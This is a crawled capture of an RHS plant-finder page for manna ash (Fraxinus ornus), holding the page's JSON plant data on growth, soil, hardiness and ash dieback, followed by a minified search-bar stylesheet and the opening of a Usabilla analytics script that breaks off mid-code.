full sun. Characteristics: plant type: Tree, height: Higher than 12 metres, spread: wider than 8 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Chalk, Clay, Loam, Sand, aspect: North-facing, West-facing, South-facing, East-facing, hardiness: H5 (hardy - cold winter), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Alkaline, Neutral, habit: Bushy, time to full height: 20-50 years, exposure: Exposed, Sheltered. Colors and features: flowers: White in Summer, foliage color: Green in Autumn, fruit: Dark Green in Spring, Summer and  Autumn. Suggested uses: Low Maintenance. Care information: pruning: Pruning group 1, propagation: Propagate by seed or grafting, pest resistance: Generally pest-free, disease resistance: Ash dieback has recently been found in the UK. Restrictions have been put in place (from 29 October 2012) regarding both the importation of ash from abroad and the movement of ash within the UK.  May also be susceptible to honey fungus. Special features: fragrance: Flower, native range: S Europe, Asia Minor","botanicalName":"\u003Cem>Fraxinus\u003C/em> \u003Cem>ornus\u003C/em>","botanicalNameUnFormatted":"Fraxinus ornus","price":null,"notedForFragrance":true,"fragrance":"Flower","images":[{"image":"WSY0034697_4324.jpg","copyRight":"RHS 2002"}],"imageCopyRight":"[RHS 2002]","commonName":"manna ash","commonNameSortField":"manna ash","nurseriesCount":4,"hardinessLevel":7,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[2,4,1,3],"spreadType":[8],"heightType":[9],"timeToFullHeight":[6],"aspect":[2,4,3,1],"moisture":[3,1],"ph":[2,3],"suggestedPlantUses":[],"plantingPlaces":[],"exposure":[2,1],"plantType":[13],"foliage":[1],"habit":[1],"commonNames":["flowering ash"],"toxicity":null,"seasonOfInterest":[3,1,2],"seasonColourAgg":[10006,30006,40014,3006,1006,2006,2014],"colourWithAttributes":[{"season":3,"colour":6,"attributeType":1},{"season":1,"colour":6,"attributeType":3},{"season":2,"colour":6,"attributeType":3},{"season":3,"colour":6,"attributeType":3},{"season":2,"colour":14,"attributeType":4}],"spread":"wider than 8 metres","height":"Higher than 12 metres","cultivation":"Excellent for woodland and coastal gardens where there is an alkaline or neutral soil and full sun","pestResistance":"Generally pest-free","diseaseResistance":"\u003Ca href=\"https://www.rhs.org.uk/disease/ash-dieback\">Ash dieback\u003C/a> has recently been found in the UK. Restrictions have been put in place (from 29 October 2012) regarding both the importation of ash from abroad and the movement of ash within the UK.  May also be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a>","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/types/trees/trees-shrubs-light-pruning\">Pruning group 1\u003C/a>","propagation":"Propagate by seed or \u003Ca href=\"https://www.rhs.org.uk/fruit/fruit-trees/grafting-ornamental\">grafting\u003C/a>","supplierURL":"","hortGroupDescription":"","range":"S Europe, Asia Minor","nameStatus":"Correct","plantEntityId":"811","family":"Oleaceae","genus":"Fraxinus","entityDescription":"A small, round-headed deciduous tree to 15m in height, with deep green, pinnate leaves and showy panicles of fragrant creamy-white flowers","genusDescription":"Fraxinus are medium-sized to large, mostly deciduous trees with attractive pinnate leaves, sometimes conspicuous flowers and autumn colour, and distinctive winged fruits"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 13:54:29 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/7316","responseType":"json"},"plantDetailsStateKey_7316":{"id":7316,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Fraxinus ornus|manna ash|flowering ash","autoCompleteFieldList":["Fraxinus ornus","flowering ash"],"semanticSearchField":"Botanical name: Fraxinus ornus. Preferred Common Name: manna ash. Also known as: flowering ash. Family: Oleaceae. Genus: Fraxinus. Description: A small, round-headed deciduous tree to 15m in height, with deep green, pinnate leaves and showy panicles of fragrant creamy-white flowers. Genus information: Fraxinus are medium-sized to large, mostly deciduous trees with attractive pinnate leaves, sometimes conspicuous flowers and autumn colour, and distinctive winged fruits. Cultivation: Excellent for woodland and coastal gardens where there is an alkaline or neutral soil and full sun. Characteristics: plant type: Tree, height: Higher than 12 metres, spread: wider than 8 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Chalk, Clay, Loam, Sand, aspect: North-facing, West-facing, South-facing, East-facing, hardiness: H5 (hardy - cold winter), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Alkaline, Neutral, habit: Bushy, time to full height: 20-50 years, exposure: Exposed, Sheltered. Colors and features: flowers: White in Summer, foliage color: Green in Autumn, fruit: Dark Green in Spring, Summer and  Autumn. Suggested uses: Low Maintenance. Care information: pruning: Pruning group 1, propagation: Propagate by seed or grafting, pest resistance: Generally pest-free, disease resistance: Ash dieback has recently been found in the UK. Restrictions have been put in place (from 29 October 2012) regarding both the importation of ash from abroad and the movement of ash within the UK.  May also be susceptible to honey fungus. Special features: fragrance: Flower, native range: S Europe, Asia Minor","botanicalName":"\u003Cem>Fraxinus\u003C/em> \u003Cem>ornus\u003C/em>","botanicalNameUnFormatted":"Fraxinus ornus","price":null,"notedForFragrance":true,"fragrance":"\u003Cspan class='no-wrap'>\u003Cspan class='plant-icon plant-icon--flower relative' style='top: 4px;'>\u003C/span> Flower\u003C/span>","images":[{"image":"WSY0034697_4324.jpg","copyRight":"RHS 2002"}],"imageCopyRight":"[RHS 2002]","commonName":"manna ash","commonNameSortField":"manna ash","nurseriesCount":4,"hardinessLevel":7,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[2,4,1,3],"spreadType":[8],"heightType":[9],"timeToFullHeight":[6],"aspect":[2,4,3,1],"moisture":[3,1],"ph":[2,3],"suggestedPlantUses":[],"plantingPlaces":[],"exposure":[2,1],"plantType":[13],"foliage":[1],"habit":[1],"commonNames":["flowering ash"],"toxicity":null,"seasonOfInterest":[3,1,2],"seasonColourAgg":[10006,30006,40014,3006,1006,2006,2014],"colourWithAttributes":[{"season":3,"colour":6,"attributeType":1},{"season":1,"colour":6,"attributeType":3},{"season":2,"colour":6,"attributeType":3},{"season":3,"colour":6,"attributeType":3},{"season":2,"colour":14,"attributeType":4}],"spread":"wider than 8 metres","height":"Higher than 12 metres","cultivation":"Excellent for woodland and coastal gardens where there is an alkaline or neutral soil and full sun","pestResistance":"Generally pest-free","diseaseResistance":"\u003Ca href=\"https://www.rhs.org.uk/disease/ash-dieback\">Ash dieback\u003C/a> has recently been found in the UK. Restrictions have been put in place (from 29 October 2012) regarding both the importation of ash from abroad and the movement of ash within the UK.  May also be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a>","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/types/trees/trees-shrubs-light-pruning\">Pruning group 1\u003C/a>","propagation":"Propagate by seed or \u003Ca href=\"https://www.rhs.org.uk/fruit/fruit-trees/grafting-ornamental\">grafting\u003C/a>","supplierURL":"","hortGroupDescription":"","range":"S Europe, Asia Minor","nameStatus":"Correct","plantEntityId":"811","family":"Oleaceae","genus":"Fraxinus","entityDescription":"A small, round-headed deciduous tree to 15m in height, with deep green, pinnate leaves and showy panicles of fragrant creamy-white flowers","genusDescription":"Fraxinus are medium-sized to large, mostly deciduous trees with attractive pinnate leaves, sometimes conspicuous flowers and autumn colour, and distinctive winged fruits","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"3":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"3":[{"colour":6,"name":"Green"}],"4":[{"colour":14,"name":"White"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}],"3":[{"colour":6,"name":"Green"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/search.min.css?v=63838
body_size: 2312
content:
@keyframes reverse-a0_o{0%,89.82%{opacity:0}to{opacity:1}}@keyframes reverse-a1_o{0%,80.24%,to{opacity:0}89.82%{opacity:1}}@keyframes reverse-a2_o{0%,70.06%,89.82%,to{opacity:0}80.24%{opacity:1}}@keyframes reverse-a3_o{0%,59.88%,80.24%,to{opacity:0}70.06%{opacity:1}}@keyframes reverse-a4_o{0%,50.299%,70.06%,to{opacity:0}59.88%{opacity:1}}@keyframes reverse-a5_o{0%,40.12%,59.88%,to{opacity:0}50.299%{opacity:1}}@keyframes reverse-a6_o{0%,29.94%,50.299%,to{opacity:0}40.12%{opacity:1}}@keyframes reverse-a7_o{0%,20.359%,40.12%,to{opacity:0}29.94%{opacity:1}}@keyframes reverse-a8_o{0%,10.18%,29.94%,to{opacity:0}20.359%{opacity:1}}@keyframes reverse-a9_o{0%,20.359%,to{opacity:0}10.18%{opacity:1}}@keyframes reverse-a10_o{0%{opacity:1}10.18%,to{opacity:0}}@keyframes forward-a0_o{0%,9.29%{opacity:1}18.033%,to{opacity:0}}@keyframes forward-a1_o{0%,27.322%,9.29%,to{opacity:0}18.033%{opacity:1}}@keyframes forward-a2_o{0%,18.033%,36.612%,to{opacity:0}27.322%{opacity:1}}@keyframes forward-a3_o{0%,27.322%,45.355%,to{opacity:0}36.612%{opacity:1}}@keyframes forward-a4_o{0%,36.612%,54.645%,to{opacity:0}45.355%{opacity:1}}@keyframes forward-a5_o{0%,45.355%,63.934%,to{opacity:0}54.645%{opacity:1}}@keyframes forward-a6_o{0%,54.645%,72.678%,to{opacity:0}63.934%{opacity:1}}@keyframes forward-a7_o{0%,63.934%,81.967%,to{opacity:0}72.678%{opacity:1}}@keyframes forward-a8_o{0%,72.678%,91.257%,to{opacity:0}81.967%{opacity:1}}@keyframes forward-a9_o{0%,81.967%,to{opacity:0}91.257%{opacity:1}}@keyframes forward-a10_o{0%,91.257%{opacity:0}to{opacity:1}}.sr-only{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}:root{--yxt-color-background-highlight: #fafafa;--yxt-color-background-dark: #a8a8a8;--yxt-color-brand-primary: #0f70f0;--yxt-color-brand-hover: #0c5ecb;--yxt-color-brand-white: #fff;--yxt-color-text-primary: #212121;--yxt-color-text-secondary: #757575;--yxt-color-text-neutral: #616161;--yxt-color-link-primary: var(--yxt-color-brand-primary);--yxt-color-borders: #dcdcdc;--yxt-color-error: #940000;--yxt-font-weight-bold: 700;--yxt-font-weight-semibold: 600;--yxt-font-weight-medium: 500;--yxt-font-weight-normal: 400;--yxt-font-weight-light: 300;--yxt-font-size-xs: 0.625rem;--yxt-font-size-sm: 0.75rem;--yxt-font-size-md: 0.875rem;--yxt-font-size-md-lg: 1rem;--yxt-font-size-lg: 1.125rem;--yxt-font-size-xlg: 1.25rem;--yxt-font-size-xxlg: 2.5rem;--yxt-line-height-xs: 1;--yxt-line-height-sm: 1.2;--yxt-line-height-md-sm: 1.33333;--yxt-line-height-md: 1.4;--yxt-line-height-lg: 1.5;--yxt-line-height-xlg: 1.66667;--yxt-line-height-xxlg: 1.7;--yxt-font-family: system-ui,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;--yxt-base-spacing-sm: 0.75rem;--yxt-base-spacing: 1rem;--yxt-module-footer-height: 1.5rem;--yxt-module-container-height: 1.25rem;--yxt-border-default: 0.0625rem solid var(--yxt-color-borders);--yxt-border-hover: 0.0625rem solid var(--yxt-color-brand-hover);--yxt-border-legacy: 0.0625rem solid #e9e9e9;--yxt-z-index-nav-more-modal: 2;--yxt-button-focus-border-size: 0.1875rem;--yxt-cards-min-width: 13.125rem;--yxt-container-desktop-base: 25rem}.yxt-Answers-component{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.yxt-Answers-component :focus{outline:0}.yxt-Answers-component input[type=checkbox]:focus{outline:.0625rem solid #000}:root{--yxt-searchbar-form-background-color: #fff;--yxt-searchbar-form-outline-color-base: var(--yxt-color-borders);--yxt-searchbar-focus-shadow-height: 0.625rem;--yxt-searchbar-focus-shadow: 0 0 var(--yxt-searchbar-focus-shadow-height) 0 rgba(0,0,0,0.1);--yxt-searchbar-form-border-radius: calc(var(--yxt-base-spacing)*0.4);--yxt-searchbar-text-color: var(--yxt-color-text-primary);--yxt-searchbar-text-font-size: var(--yxt-font-size-md-lg);--yxt-searchbar-text-line-height: var(--yxt-line-height-lg);--yxt-searchbar-text-font-weight: var(--yxt-font-weight-normal);--yxt-searchbar-button-background-color-base: #fff;--yxt-searchbar-button-background-color-hover: #e9e9e9;--yxt-searchbar-button-background-color-active: var(--yxt-searchbar-button-background-color-base);--yxt-searchbar-button-text-color-base: var(--yxt-color-text-primary);--yxt-searchbar-button-text-color-active: var(--yxt-searchbar-button-text-color-base)}.yxt-GeoLocationFilter{height:3.1875rem}.yxt-GeoLocationFilter,.yxt-SearchBar{width:100%;margin-bottom:0}.yxt-GeoLocationFilter button[class*=yxt-],.yxt-GeoLocationFilter input[class*=yxt-],.yxt-SearchBar button[class*=yxt-],.yxt-SearchBar input[class*=yxt-]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.yxt-GeoLocationFilter-container,.yxt-SearchBar-container{position:relative;overflow:hidden;z-index:1;border-radius:var(--yxt-searchbar-form-border-radius);border:.0625rem solid var(--yxt-searchbar-form-outline-color-base);background-color:var(--yxt-searchbar-form-background-color)}.yxt-GeoLocationFilter-container:focus-within,.yxt-GeoLocationFilter-container:hover,.yxt-SearchBar-container:focus-within,.yxt-SearchBar-container:hover{box-shadow:var(--yxt-searchbar-focus-shadow)}.yxt-GeoLocationFilter-form,.yxt-GeoLocationFilter-input-wrapper,.yxt-SearchBar-form,.yxt-SearchBar-input-wrapper{display:flex;margin:0}.yxt-GeoLocationFilter-input,.yxt-SearchBar-input{font-family:var(--yxt-font-family);font-size:var(--yxt-searchbar-text-font-size);line-height:var(--yxt-searchbar-text-line-height);font-weight:var(--yxt-searchbar-text-font-weight);font-style:normal;color:var(--yxt-searchbar-text-color);border:0;background-color:transparent;width:100%;padding:calc(var(--yxt-base-spacing)/2) var(--yxt-base-spacing)}.yxt-GeoLocationFilter-input::-ms-clear,.yxt-SearchBar-input::-ms-clear{display:none;padding:0;margin:0}.yxt-GeoLocationFilter-input:-ms-input-placeholder,.yxt-SearchBar-input:-ms-input-placeholder{color:var(--yxt-color-text-secondary)}.yxt-GeoLocationFilter-clear,.yxt-SearchBar-clear{padding-left:calc(var(--yxt-base-spacing)/2);padding-right:calc(var(--yxt-base-spacing)/2)}.yxt-GeoLocationFilter-button,.yxt-SearchBar-button{padding-left:var(--yxt-base-spacing);padding-right:var(--yxt-base-spacing)}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button,.yxt-SearchBar-clear{display:flex;flex-shrink:0;align-items:center;font:inherit;padding-top:calc(var(--yxt-base-spacing)/2);padding-bottom:calc(var(--yxt-base-spacing)/2);background-color:var(--yxt-searchbar-button-background-color-base);color:var(--yxt-color-text-secondary);cursor:pointer;border:0}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-clear:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-clear:focus{background-color:var(--yxt-searchbar-button-background-color-hover)}.yxt-GeoLocationFilter--hidden,.yxt-SearchBar--hidden,.yxt-SearchBar-AnimatedIcon--inactive svg{display:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-input:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-input:focus{outline:0}.yxt-GeoLocationFilter-label,.yxt-SearchBar-label{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.yxt-SearchBar-title{font-family:var(--yxt-font-family);font-size:var(--yxt-font-size-xlg);line-height:var(--yxt-line-height-md);font-weight:var(--yxt-font-weight-semibold);font-style:normal;color:var(--yxt-color-text-primary);margin-bottom:var(--yxt-base-spacing)}@media (max-width:47.9375rem){.yxt-SearchBar-title{margin-left:var(--yxt-base-spacing)}}.yxt-SearchBar-AnimatedIcon{display:flex}.yxt-SearchBar-AnimatedIcon--paused svg>g{animation-play-state:paused}.yxt-GeoLocationFilter-title{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.Icon{display:inline-flex;align-items:center;justify-content:center}.Icon svg{height:1em;width:1em;fill:currentColor}.Icon--sm img,.Icon--sm svg{height:.5em;width:.5em}.Icon--lg img,.Icon--lg svg{height:2em;width:2em}.Icon-collapseUp svg{transform:rotate(270deg)}.Icon-collapseDown svg{transform:rotate(90deg)}.Icon-image{width:1em;height:1em;-o-object-fit:contain;object-fit:contain}.Icon--yext_animated_forward svg,.Icon--yext_animated_reverse svg{color:#000;background:0 0}.Icon--yext_animated_forward svg>g,.Icon--yext_animated_reverse svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_reverse svg>g:first-of-type{animation-name:reverse-a0_o}.Icon--yext_animated_reverse svg>g:nth-of-type(2){animation-name:reverse-a1_o}.Icon--yext_animated_reverse svg>g:nth-of-type(3){animation-name:reverse-a2_o}.Icon--yext_animated_reverse svg>g:nth-of-type(4){animation-name:reverse-a3_o}.Icon--yext_animated_reverse svg>g:nth-of-type(5){animation-name:reverse-a4_o}.Icon--yext_animated_reverse svg>g:nth-of-type(6){animation-name:reverse-a5_o}.Icon--yext_animated_reverse svg>g:nth-of-type(7){animation-name:reverse-a6_o}.Icon--yext_animated_reverse svg>g:nth-of-type(8){animation-name:reverse-a7_o}.Icon--yext_animated_reverse svg>g:nth-of-type(9){animation-name:reverse-a8_o}.Icon--yext_animated_reverse svg>g:nth-of-type(10){animation-name:reverse-a9_o}.Icon--yext_animated_reverse svg>g:nth-of-type(11){animation-name:reverse-a10_o}.Icon--yext_animated_forward svg>g:first-of-type{animation-name:forward-a0_o}.Icon--yext_animated_forward svg>g:nth-of-type(2){animation-name:forward-a1_o}.Icon--yext_animated_forward svg>g:nth-of-type(3){animation-name:forward-a2_o}.Icon--yext_animated_forward svg>g:nth-of-type(4){animation-name:forward-a3_o}.Icon--yext_animated_forward svg>g:nth-of-type(5){animation-name:forward-a4_o}.Icon--yext_animated_forward svg>g:nth-of-type(6){animation-name:forward-a5_o}.Icon--yext_animated_forward svg>g:nth-of-type(7){animation-name:forward-a6_o}.Icon--yext_animated_forward svg>g:nth-of-type(8){animation-name:forward-a7_o}.Icon--yext_animated_forward svg>g:nth-of-type(9){animation-name:forward-a8_o}.Icon--yext_animated_forward svg>g:nth-of-type(10){animation-name:forward-a9_o}.Icon--yext_animated_forward svg>g:nth-of-type(11){animation-name:forward-a10_o}:root{--yxt-autocomplete-background-color: #fff;--yxt-autocomplete-box-shadow: 0 0.0625rem 0.375rem 0 rgba(32,33,36,0.47);--yxt-autocomplete-selected-background-color: #f9f9f9;--yxt-autocomplete-option-hover-background-color: #f9f9f9;--yxt-autocomplete-separator-color: var(--yxt-color-borders);--yxt-autocomplete-text-font-size: var(--yxt-font-size-md-lg);--yxt-autocomplete-text-line-height: var(--yxt-line-height-md);--yxt-autocomplete-text-font-weight: var(--yxt-font-weight-normal);--yxt-autocomplete-text-color: var(--yxt-color-text-primary);--yxt-autocomplete-prompt-header-font-weight: var(--yxt-font-weight-light)}.yxt-AutoComplete{padding-bottom:.625rem}@media (min-width:48rem){.yxt-AutoComplete:before{margin-left:var(--yxt-base-spacing);margin-right:var(--yxt-base-spacing);margin-bottom:calc(var(--yxt-base-spacing)*.625);height:.0625rem;background-color:var(--yxt-autocomplete-separator-color);content:"";display:block}}.yxt-AutoComplete-results{list-style-type:none;padding:0}.yxt-AutoComplete-wrapper{background-color:var(--yxt-autocomplete-background-color)}.yxt-AutoComplete-option{padding:calc(var(--yxt-base-spacing)/4) var(--yxt-base-spacing)}.yxt-AutoComplete-option--promptHeader{font-weight:var(--yxt-autocomplete-prompt-header-font-weight);font-style:italic}.yxt-AutoComplete-option--item,.yxt-AutoComplete-option--promptHeader{font-family:var(--yxt-font-family);font-size:var(--yxt-autocomplete-text-font-size);line-height:var(--yxt-autocomplete-text-line-height);color:var(--yxt-autocomplete-text-color)}.yxt-AutoComplete-option--item{cursor:pointer;font-weight:var(--yxt-autocomplete-text-font-weight);font-style:normal}.yxt-AutoComplete-option--item.yxt-selected{background-color:var(--yxt-autocomplete-selected-background-color)}.yxt-AutoComplete-option--item strong{font-weight:var(--yxt-font-weight-semibold)}.yxt-AutoComplete-option--item:hover{background-color:var(--yxt-autocomplete-option-hover-background-color)}:root{--yxt-color-text-secondary: #006e50;--yxt-searchbar-form-border-radius: 0;--yxt-searchbar-form-outline-color-base: #b5cbc8;--yxt-base-spacing: 0.75rem;--yxt-autocomplete-separator-color: #b5cbc8;--yxt-autocomplete-option-hover-background-color: #eceeef}.yxt-SearchBar-wrapper{width:100%}.yxt-SearchBar{height:2.6875rem}.yxt-SearchBar-container{border-width:1px}.yxt-SearchBar-container:hover{box-shadow:none}.yxt-SearchBar-container:focus-within{border-color:#fc5922}input.yxt-SearchBar-input{background-color:transparent;box-shadow:none;border:0;margin:0;min-height:auto;line-height:1}input.yxt-SearchBar-input::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){input.yxt-SearchBar-input::-webkit-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-moz-placeholder,input.yxt-SearchBar-input::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){input.yxt-SearchBar-input::-moz-placeholder{font-size:1.125rem}}@media (min-width:46.25em){input.yxt-SearchBar-input:-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){input.yxt-SearchBar-input:-ms-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:focus{border-color:none;box-shadow:none}.yxt-SearchBar-button,.yxt-SearchBar-clear{height:2.6875rem;background-image:none;margin:0;border-radius:0}.yxt-SearchBar-button:not([disabled]):hover,.yxt-SearchBar-clear:not([disabled]):hover{background:0 0;background-image:none}.yxt-SearchBar-button:not([disabled]):focus:before,.yxt-SearchBar-clear:not([disabled]):focus:before{display:none}.yxt-SearchBar-button{padding-right:1rem;padding-left:1rem;background:#e7eeed;border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):hover{border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):focus{background:#e7eeed;border-color:#fc5922}.yxt-SearchBar-clear:not([disabled]):hover{color:var(--yxt-color-text-secondary)}.yxt-SearchBar-clear:not([disabled]):focus{color:var(--yxt-color-text-secondary);background:0 0}.yxt-SearchBar-buttonImage{line-height:1.2}.yxt-SearchBar-buttonImage:before{content:"\f002";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em}.yxt-SearchBar-buttonImage .Icon{display:none}.yxt-AutoComplete:before{display:block;content:"";height:.0625rem;margin-left:0;margin-right:0;margin-bottom:calc(var(--yxt-base-spacing)*.625);background-color:var(--yxt-autocomplete-separator-color)}.yxt-AutoComplete-option,.yxt-AutoComplete-results{margin:0}

--- FILE ---
content_type: text/javascript
request_url: https://w.usabilla.com/7e6cfd5f42eb.js?lv=1
body_size: 16019
content:
(function(){window.parent!=window&&(window.lightningjs||function(d,f){var e=d.lightningjs={modules:f.modules},r=f.modules;e.expensive=function(b){b._waitforload=!0;return b};void 0;e.require=f.require;e.provide=function(b,l){function m(){var a=d.console;if(a&&a.error)try{a.error.apply(a,arguments)}catch(c){}else if(d.opera)try{d.opera.postError.apply(d.opera,arguments)}catch(c){}}function f(a){var c=a[0],k=a[1],b=0<k?p[k]:l,f=Array.prototype.slice.call(a[2]),h=f.shift();a=g._.fh[c]=g._.fh[c]||[];
k=g._.eh[c]=g._.eh[c]||[];g._.ph[c]=g._.ph[c]||[];if(b){if(b=b[h])try{var d=b.apply(b,f)}catch(n){var e=n}else e=Error("unknown deferred method '"+h+"'"),m(e.toString());d&&(p[c]=d);if(e){for(;k.length;){c=k.shift();try{c(e)}catch(n){m(n)}}k.push=function(a){a(e)}}else{for(;a.length;){c=a.shift();try{c(d)}catch(n){m(n)}}a.push=function(a){a(d)}}}else m("cannot call deferred method '"+h+"' on 'undefined'")}function t(){for(var a=h.shift();a;){if(u)var c=!1;else{var b=a[1];c=0<b?p[b]:l;var e=Array.prototype.slice.call(a[2]).shift(),
d=void 0;b=v[b]?!0:!1;c=c?(d=c[e])?d._waitforload?!0:!1:!1:b?!0:!1}c?(v[a[0]]=!0,q.push(a)):f(a);a=h.shift()}}e.require(b);var g=r[b];if(g.provided)m("deferred module '"+b+"' is already defined");else{g.provided=!0;var h=(g._.s||[]).slice();var p={0:l};var q=[];var v={};var u=!1;h&&h[0]&&(p[h[0][1]]=l);l._load=function(){u=!0;for(var a=q.shift();a;)f(a),a=q.shift()};g._.s={push:function(a){h.push(a);t()}};t()}};r.lightningjs.provided||e.provide("lightningjs",{load:function(){var b=f.modules,d;for(d in b){var e=
b[d];e._&&e("_load")}}})}(window,window.parent.lightningjs))})();
(function(){var e=window.parent;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.events={event:function(a,f,d){var b=window.usabilla_live_settings||{},c=b.configuration||{},g=!1;"campaign"===a&&"a"===f&&(g=!0);c.ga&&c.ga.a&&c.ga[a]&&d._action&&this.ga(c.ga[a],d._action,d._label||null,d._value||null,g);c.ga4&&c.ga4.a&&this.ga4(c.ga4[a],d._action,d._label||null,d._value||null,g);c.ot&&c.ot.a&&c.ot[a+":"+f]&&this.ot(c.ot[a+":"+f],a,d,b);if(b.eventCallback&&d._action)try{b.eventCallback(a,d._action,d._label||null,d._value||null,d.user_data||{})}catch(h){}},ga:function(a,
f,d,b,c){e._gaq&&e._gaq.push?(a=["_trackEvent",a,f,d||void 0,b||void 0],c&&a.push(!0),e._gaq.push(a)):e.pageTracker&&e.pageTracker._trackEvent?(a=[a,f,d||void 0,b||void 0],c&&a.push(!0),e.pageTracker._trackEvent.apply(e.pageTracker,a)):e.GoogleAnalyticsObject&&e[e.GoogleAnalyticsObject]&&(a=["send","event",a,f],d&&a.push(d),b&&a.push(b),c&&a.push({nonInteraction:1}),e[e.GoogleAnalyticsObject].apply(e,a))},ga4:function(a,f,d,b,c){e.gtag&&e.gtag("event",a,{action:f,label:d,value:b,nonInteraction:c})},
ot:function(a,f,d,b){var c=null;b.adobe&&b.adobe.AppMeasure?c=b.adobe.AppMeasure():e.s_gi&&(e.s_account||e.s&&e.s.account)&&(c=e.s_gi(e.s_account||e.s&&e.s.account));var g=[];if(c&&c.tl){var h=!1;a.e&&(c.linkTrackEvents=c.events=a.e,g.push("events"),h=!0);if(a.l){var k=this.c(d);k&&(c[a.l]=k,g.push(a.l),h=!0)}h&&(c.linkTrackVars=g.join(","),b.adobe&&b.adobe.preTrackCallback&&b.adobe.preTrackCallback(c,f,a,d,b),c.tl(!0,"o","Usabilla"))}},c:function(a){var f=[],d=this.b(a,["data","site_id"]),b=this.b(a,
